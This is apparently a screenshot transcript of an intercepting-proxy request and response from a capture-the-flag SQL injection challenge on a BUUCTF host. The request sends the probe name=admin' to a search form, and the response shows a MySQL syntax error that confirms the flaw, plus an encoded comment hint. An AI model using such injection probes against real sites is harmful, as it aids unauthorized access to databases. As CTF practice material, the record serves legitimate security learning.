 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
0 Connection: close
1 Referer:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81/
2 Upgrade-Insecure-Requests: 1
3
4 name=admin'&pw=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 09 Aug 2022 10:42:52 GMT
4 Content-Type: text/html
5 Content-Length: 377
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJN
FQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 Error: You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right
syntax to use near ''admin''' at line 1
17